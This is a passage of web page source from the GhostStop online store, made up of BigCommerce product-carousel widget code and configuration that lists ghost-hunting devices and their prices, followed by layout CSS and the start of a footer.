    var widgetConfiguration = {"_":{"context":{"activeCurrencyCode":"USD","isEditorMode":false,"settings":{"cdn_url":"https://cdn11.bigcommerce.com/s-gmecyebj9m"}},"id":"2712767a-2a78-43c1-a84d-55c7241178fe","data":{"site":{"settings":{"storeName":"GhostStop","tax":{"plp":"EX"}},"currency":{"display":{"symbol":"$","symbolPlacement":"LEFT","decimalToken":".","decimalPlaces":2,"thousandsToken":","}},"products":{"edges":[{"node":{"brand":null,"name":"Flux 2 Response Device","entityId":367,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=367","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=367","path":"/flux-2-response-device/","sku":"Motion-Flux2","priceWithTax":{"price":{"currencyCode":"USD","value":175.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":175.95}},"reviewSummary":{"summationOfRatings":220,"numberOfReviews":45},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/367/1766/Flux2-1__38328.1719272632.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/367/1766/Flux2-1__38328.1719272632.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/367/1766/Flux2-1__38328.1719272632.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/367/1766/Flux2-1__38328.1719272632.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/367/1766/Flux2-1__38328.1719272632.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/367/1766/Flux2-1__38328.1719272632.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/367/1766/Flux2-1__38328.1719272632.jpg"}}},{"node":{"brand":null,"name":"GS2 Laser Grid System","entityId":377,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=377","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=377","path":"/gs2-laser-grid-system/","sku":"Laser-LaserGrid-GS2","priceWithTax":{"price":{"currencyCode":"USD","value":399.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":399.95}},"reviewSummary":{"summationOfRatings":64,"numberOfReviews":13},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/377/1771/Laser-GS2__03721.1719277212.jpg"}}},{"node":{"brand":null,"name":"Tracer 2 Light Wire","entityId":451,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=451","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=451","path":"/tracer-light-wire/","sku":"Motion-TracerLightWire","priceWithTax":{"price":{"currencyCode":"USD","value":229.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":229.95}},"reviewSummary":{"summationOfRatings":74,"numberOfReviews":15},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/451/1753/Tracer2__64112.1718728438.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/451/1753/Tracer2__64112.1718728438.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/451/1753/Tracer2__64112.1718728438.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/451/1753/Tracer2__64112.1718728438.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/451/1753/Tracer2__64112.1718728438.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/451/1753/Tracer2__64112.1718728438.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/451/1753/Tracer2__64112.1718728438.jpg"}}},{"node":{"brand":null,"name":"Spike Yes No Pod","entityId":483,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=483","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=483","path":"/spike-yes-no-pod/","sku":"EMF-SpikeYesNo","priceWithTax":{"price":{"currencyCode":"USD","value":85.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":85.95}},"reviewSummary":{"summationOfRatings":5,"numberOfReviews":1},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg"}}}]}}}},"product":{"type":"manual","value":[{"productId":"483","productName":"Spike Yes No Pod","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/483/images/1787/Spike-YesNo-Light__57011.1719345042.220.290.jpg?c=1"},{"productId":"377","productName":"GS2 Laser Grid System","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/377/images/1771/Laser-GS2__03721.1719277212.220.290.jpg?c=1"},{"productId":"451","productName":"Tracer 2 Light Wire","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/451/images/1753/Tracer2__64112.1718728438.220.290.jpg?c=1"},{"productId":"367","productName":"Flux 2 Response Device","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/367/images/1766/Flux2-1__38328.1719272632.220.290.jpg?c=1"}]},"productCardContentAlignment":{"horizontal":"left","vertical":"top"},"productsPerSlide":4,"productImage":{"visibility":"show","imageFit":"fill"},"brand":{"visibility":"hide","textStyle":"default","color":"#444444","fontFamily":"inherit","fontWeight":"400","fontSize":{"value":36,"type":"px"}},"productName":{"visibility":"show","textStyle":"default","color":"rgba(255,255,255,1)","fontFamily":"inherit","fontWeight":"400","fontSize":{"value":36,"type":"px"}},"price":{"visibility":"hide","textStyle":"default","color":"#444444","fontFamily":"inherit","fontWeight":"400","fontSize":{"value":36,"type":"px"}},"productRating":{"visibility":"hide","starColorFilled":"#3C64F4","starColorEmpty":"#ECEEF5","reviewsColor":"#8C93AD"},"button":{"visibility":"hide","shape":"round","buttonColor":"rgba(68,68,68,1)","buttonTextColor":"rgba(255,255,255,1)","buttonActionType":"addToCart"}};
    var dataIsNotPresent = typeof widgetConfiguration._.data === 'undefined' || Object.keys(widgetConfiguration._.data || {}).length === 0;
    var storefrontApiQueryData = widgetConfiguration._.queryData;

    function executeStorefrontApiQuery(queryData, callback) {
      // Fetch data from the GraphQL Storefront API
      var storefrontApiRequest = new XMLHttpRequest(); // IE compatible
      storefrontApiRequest.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
          callback(JSON.parse(this.response).data);
        }
      };

      storefrontApiRequest.open('POST', `/graphql`, true);
      storefrontApiRequest.setRequestHeader('Authorization', `Bearer ${queryData.storefrontApiToken}`);
      storefrontApiRequest.setRequestHeader('Content-type', 'application/json');
      storefrontApiRequest.send(JSON.stringify({ query: queryData.storefrontApiQuery, variables: JSON.parse(queryData.storefrontApiQueryParamsJson) }));
    }

    function loadScript(src, sri, onload) {
        const scriptTag = document.createElement('script');
        scriptTag.type = 'text/javascript';
        scriptTag.defer = true;
        scriptTag.src = src;
        scriptTag.integrity = sri;
        scriptTag.crossOrigin = 'anonymous';
        scriptTag.nonce = '';
        if (onload) {
            scriptTag.onload = onload;
        }
        document.head.appendChild(scriptTag);
    }

    function executeWidget(configuration, storefrontApiData) {
      if (storefrontApiData) {
        configuration._.data = storefrontApiData;
      }
        if (window.BigCommerce && window.BigCommerce.initializeProductSet && typeof window.BigCommerce.initializeProductSet === 'function') {
            window.BigCommerce.initializeProductSet(configuration).setup();
        } else {
            loadScript(scriptPath('storefront'), storefrontSRI, () => window.BigCommerce.initializeProductSet(configuration).setup());
        }
    }

    if (dataIsNotPresent && storefrontApiQueryData) {
      executeStorefrontApiQuery(storefrontApiQueryData, function(storefrontApiData) { executeWidget(widgetConfiguration, storefrontApiData) });
    } else {
      executeWidget(widgetConfiguration);
    }
  })();
</script>
</div>
    </div>
</div>

</div></div>
        </div>
        <div data-content-region="home_above_footer"><div data-layout-id="d3cee082-8c9a-436e-928c-2b980f2fc2de">       <div data-sub-layout-container="dc4ebfaf-c97b-46ce-937a-adc8445d370e" data-layout-name="Layout">
    <style data-container-styling="dc4ebfaf-c97b-46ce-937a-adc8445d370e">
        [data-sub-layout-container="dc4ebfaf-c97b-46ce-937a-adc8445d370e"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="dc4ebfaf-c97b-46ce-937a-adc8445d370e"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="5de99beb-d2e2-4ff4-a5f6-c60c697fd982">
        <style data-column-styling="5de99beb-d2e2-4ff4-a5f6-c60c697fd982">
            [data-sub-layout="5de99beb-d2e2-4ff4-a5f6-c60c697fd982"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="5de99beb-d2e2-4ff4-a5f6-c60c697fd982"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="5de99beb-d2e2-4ff4-a5f6-c60c697fd982"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="78a1b650-69ed-49c6-bc04-a4f8446488f1" data-placement-id="ad476f94-b790-48dc-989a-284f1f71aa07" data-placement-status="ACTIVE"><div id="sd-product-set-78a1b650-69ed-49c6-bc04-a4f8446488f1"></div>


<script type="text/javascript" nonce="">
  (function() {
    const storefrontSRI = 'sha512-PNLKymbMDMT5J7TxhLhyCwalnowXRuXsXznAL3N2XjvENv3HYFVTWSaFYYZGgWQQWFcBsuG/MMN4oF8ro1Qxsw==';
    const pageBuilderSRI = 'sha512-F6LP2My9MC0QjpH4eYA1hxwNB8wutmKJaxdhE+PoOuN5264DCYgOsuINxFLq7A+vOEBSL9hGX/LSmQAkP/qYWQ==';
    const scriptPath = (build) => `https://microapps.bigcommerce.com/product-set-widget/8d8f8421e73ee762e8b30438715f6233f0a7eb8b/${build}-bundle.js`;

    var widgetConfiguration = {"_":{"context":{"activeCurrencyCode":"USD","isEditorMode":false,"settings":{"cdn_url":"https://cdn11.bigcommerce.com/s-gmecyebj9m"}},"id":"78a1b650-69ed-49c6-bc04-a4f8446488f1","data":{"site":{"settings":{"storeName":"GhostStop","tax":{"plp":"EX"}},"currency":{"display":{"symbol":"$","symbolPlacement":"LEFT","decimalToken":".","decimalPlaces":2,"thousandsToken":","}},"products":{"edges":[{"node":{"brand":null,"name":"SBox Ghost Box + Recorder","entityId":360,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=360","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=360","path":"/sbox-ghost-box-recorder/","sku":"EVP-SBox","priceWithTax":{"price":{"currencyCode":"USD","value":85.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":85.95}},"reviewSummary":{"summationOfRatings":585,"numberOfReviews":118},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/360/1831/GhostBox-SBox2__79464.1723485142.jpg"}}},{"node":{"brand":null,"name":"GS2 Laser Grid System","entityId":377,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=377","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=377","path":"/gs2-laser-grid-system/","sku":"Laser-LaserGrid-GS2","priceWithTax":{"price":{"currencyCode":"USD","value":399.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":399.95}},"reviewSummary":{"summationOfRatings":64,"numberOfReviews":13},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/377/1771/Laser-GS2__03721.1719277212.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/377/1771/Laser-GS2__03721.1719277212.jpg"}}},{"node":{"brand":null,"name":"Dead Bell","entityId":464,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=464","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=464","path":"/dead-bell/","sku":"EMF-DeadBell","priceWithTax":{"price":{"currencyCode":"USD","value":213.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":213.95}},"reviewSummary":{"summationOfRatings":245,"numberOfReviews":49},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/464/1850/EMF-DeadBell__15288.1730909443.jpg"}}},{"node":{"brand":null,"name":"Spike Yes No Pod","entityId":483,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=483","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=483","path":"/spike-yes-no-pod/","sku":"EMF-SpikeYesNo","priceWithTax":{"price":{"currencyCode":"USD","value":85.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":85.95}},"reviewSummary":{"summationOfRatings":5,"numberOfReviews":1},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/483/1787/Spike-YesNo-Light__57011.1719345042.jpg"}}},{"node":{"brand":null,"name":"EMF / EVP Mic","entityId":488,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=488","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=488","path":"/emf-evp-mic/","sku":"EVP-Mic","priceWithTax":{"price":{"currencyCode":"USD","value":25.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":25.95}},"reviewSummary":{"summationOfRatings":35,"numberOfReviews":7},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/488/1824/EVP-EVPMicrophone__23848.1722278498.jpg"}}},{"node":{"brand":null,"name":"Solus Graphing Logger","entityId":492,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=492","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=492","path":"/solus-graphing-logger/","sku":"EMF-Solus","priceWithTax":{"price":{"currencyCode":"USD","value":375.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":375.95}},"reviewSummary":{"summationOfRatings":14,"numberOfReviews":3},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/492/1859/EMF-Solus__05265.1731698261.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/492/1859/EMF-Solus__05265.1731698261.jpg"}}},{"node":{"brand":null,"name":"Hydra Sensor Web","entityId":507,"addToCartUrl":"https://www.ghoststop.com/cart.php?action=add&product_id=507","addToWishlistUrl":"https://www.ghoststop.com/wishlist.php?action=add&product_id=507","path":"/hydra-sensor-web/","sku":"Motion-Hydra","priceWithTax":{"price":{"currencyCode":"USD","value":239.95}},"priceWithoutTax":{"price":{"currencyCode":"USD","value":239.95}},"reviewSummary":{"summationOfRatings":10,"numberOfReviews":2},"defaultImage":{"url80wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/80w/products/507/1935/Hydra-2__81303.1744062191.jpg","url160wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/160w/products/507/1935/Hydra-2__81303.1744062191.jpg","url320wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/320w/products/507/1935/Hydra-2__81303.1744062191.jpg","url640wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/640w/products/507/1935/Hydra-2__81303.1744062191.jpg","url960wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/960w/products/507/1935/Hydra-2__81303.1744062191.jpg","url1280wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1280w/products/507/1935/Hydra-2__81303.1744062191.jpg","url1920wide":"https://cdn11.bigcommerce.com/s-gmecyebj9m/images/stencil/1920w/products/507/1935/Hydra-2__81303.1744062191.jpg"}}}]}}}},"product":{"type":"manual","value":[{"productId":"507","productName":"Hydra Sensor Web","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/507/images/1935/Hydra-2__81303.1744062191.220.290.jpg?c=1"},{"productId":"492","productName":"Solus Graphing Logger","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/492/images/1859/EMF-Solus__05265.1731698261.220.290.jpg?c=1"},{"productId":"464","productName":"Dead Bell","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/464/images/1850/EMF-DeadBell__15288.1730909443.220.290.jpg?c=1"},{"productId":"488","productName":"EMF / EVP Mic","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/488/images/1824/EVP-EVPMicrophone__23848.1722278498.220.290.jpg?c=1"},{"productId":"360","productName":"SBox Ghost Box + Recorder","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/360/images/1831/GhostBox-SBox2__79464.1723485142.220.290.jpg?c=1"},{"productId":"483","productName":"Spike Yes No Pod","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/483/images/1787/Spike-YesNo-Light__57011.1719345042.220.290.jpg?c=1"},{"productId":"377","productName":"GS2 Laser Grid System","thumbnailUrl":"https://cdn11.bigcommerce.com/s-gmecyebj9m/products/377/images/1771/Laser-GS2__03721.1719277212.220.290.jpg?c=1"}]},"productCardContentAlignment":{"horizontal":"left","vertical":"top"},"productsPerSlide":4,"productImage":{"visibility":"show","imageFit":"fill"},"brand":{"visibility":"hide","textStyle":"default","color":"#444444","fontFamily":"inherit","fontWeight":"400","fontSize":{"value":36,"type":"px"}},"productName":{"visibility":"show","textStyle":"default","color":"rgba(255,255,255,1)","fontFamily":"inherit","fontWeight":"400","fontSize":{"value":36,"type":"px"}},"price":{"visibility":"hide","textStyle":"default","color":"#444444","fontFamily":"inherit","fontWeight":"400","fontSize":{"value":36,"type":"px"}},"productRating":{"visibility":"hide","starColorFilled":"#3C64F4","starColorEmpty":"#ECEEF5","reviewsColor":"#8C93AD"},"button":{"visibility":"hide","shape":"round","buttonColor":"rgba(68,68,68,1)","buttonTextColor":"rgba(255,255,255,1)","buttonActionType":"addToCart"}};
    var dataIsNotPresent = typeof widgetConfiguration._.data === 'undefined' || Object.keys(widgetConfiguration._.data || {}).length === 0;
    var storefrontApiQueryData = widgetConfiguration._.queryData;

    function executeStorefrontApiQuery(queryData, callback) {
      // Fetch data from the GraphQL Storefront API
      var storefrontApiRequest = new XMLHttpRequest(); // IE compatible
      storefrontApiRequest.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
          callback(JSON.parse(this.response).data);
        }
      };

      storefrontApiRequest.open('POST', `/graphql`, true);
      storefrontApiRequest.setRequestHeader('Authorization', `Bearer ${queryData.storefrontApiToken}`);
      storefrontApiRequest.setRequestHeader('Content-type', 'application/json');
      storefrontApiRequest.send(JSON.stringify({ query: queryData.storefrontApiQuery, variables: JSON.parse(queryData.storefrontApiQueryParamsJson) }));
    }

    function loadScript(src, sri, onload) {
        const scriptTag = document.createElement('script');
        scriptTag.type = 'text/javascript';
        scriptTag.defer = true;
        scriptTag.src = src;
        scriptTag.integrity = sri;
        scriptTag.crossOrigin = 'anonymous';
        scriptTag.nonce = '';
        if (onload) {
            scriptTag.onload = onload;
        }
        document.head.appendChild(scriptTag);
    }

    function executeWidget(configuration, storefrontApiData) {
      if (storefrontApiData) {
        configuration._.data = storefrontApiData;
      }
        if (window.BigCommerce && window.BigCommerce.initializeProductSet && typeof window.BigCommerce.initializeProductSet === 'function') {
            window.BigCommerce.initializeProductSet(configuration).setup();
        } else {
            loadScript(scriptPath('storefront'), storefrontSRI, () => window.BigCommerce.initializeProductSet(configuration).setup());
        }
    }

    if (dataIsNotPresent && storefrontApiQueryData) {
      executeStorefrontApiQuery(storefrontApiQueryData, function(storefrontApiData) { executeWidget(widgetConfiguration, storefrontApiData) });
    } else {
      executeWidget(widgetConfiguration);
    }
  })();
</script>
</div>
    </div>
</div>

</div></div>
    STANDARD PAGE BUILDER SECTION END -->
</div>

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
 
        <div class="footer-logo">
        <div class="header-logo logo-image">
            <a href="index.html" class="header-logo__link">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="png/footer-gussealf8e8.png?t=1619991208" alt="GhostStop" title="GhostStop">
            </div>
</a>
        </div>
</div>

<footer class="footer" role="contentinfo">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-md-3 col-sm-4 col-xs-12">
                <h2>Company</h2>
                <ul class="link-column">
                    <li class="link-column__item"> <a href="index-50.html" title="About ">About Us</a></li>
                    <li class="link-column__item"><a href="index-68.html" title="Blog">News & Tips Blog</a></li>
                    <li class="link-column__item"><a href="index-89.html" title="Our Team">Our Crew</a></li>
                    <li class="link-column__item"><a href="index-2.html" title="Contact Us">Contact Us</a></li>
                    <li class="link-column__item"><a href="index-61.html" title="Testimonials">Reviews &amp; Testimonials</a></li>
                    <li class="link-column__item"><a href="index-2.html" title="Our Location">Visit Our Shop</a></li>
                    <li class="link-column__item"><a href="https://www.lynchburgghosttours.com/" title="Ghost Tours">Ghost Tours</a></li>
                    <li class="link-column__item"><a href="index-90.html" title="Link to Us">Link to Us</a></li>
                    <!-- JOBS LINK -->
                    <li class="link-column__item"><a href="jobs.html" title="Jobs">Jobs</a></li>
                    <!-- END JOBS LINK -->
                    <br><br>

                    <li class="link-column__item">
                        <!-- BBB LINK
                        <inline class="BBBRating">A+ </inline><inline class="BBBRatingSubtext">bbb rating</inline><br>
                        END BBB LINK -->
                        <!-- GOOGLE RATING -->
                        <inline class="BBBRatingSubtext">Google Reviews</inline><br>
